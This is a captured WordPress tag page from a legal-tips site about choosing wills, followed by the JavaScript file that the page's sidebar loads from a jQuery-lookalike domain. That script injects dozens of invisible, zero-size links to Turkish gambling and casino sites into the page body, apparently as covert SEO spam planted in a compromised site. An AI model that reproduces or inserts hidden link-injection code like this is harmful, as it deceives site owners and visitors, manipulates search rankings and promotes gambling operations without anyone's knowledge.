

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/appropriate-wills
body_size: 5936
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>appropriate wills &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; appropriate wills Tag Feed" href="https://lawtrack.com/tag/appropriate-wills/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-appropriate-wills tag-513 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">appropriate wills</h1></header><article id="post-1414" class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-affidavit category-tips tag-appropriate-wills tag-choose-the-appropriate-wills tag-common-or-joint-wills tag-living-wills tag-types-of-wills tag-various-types-of-wills"> <a class="post-thumbnail" href="https://lawtrack.com/how-to-choose-the-appropriate-wills.html" aria-hidden="true" tabindex="-1"> <img width="469" height="297" src="https://lawtrack.com/wp-content/uploads/2015/01/appropriate-wills.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="How to choose the appropriate wills" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2015/01/appropriate-wills.jpg 469w, https://lawtrack.com/wp-content/uploads/2015/01/appropriate-wills-300x190.jpg 300w" sizes="(max-width: 469px) 100vw, 469px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/affidavit" rel="category tag">Affidavits and Wills</a>&nbsp;<a href="https://lawtrack.com/category/tips" rel="category tag">Legal Tips</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/how-to-choose-the-appropriate-wills.html" rel="bookmark">How to choose the appropriate wills</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"513","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/257.js
body_size: 654
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
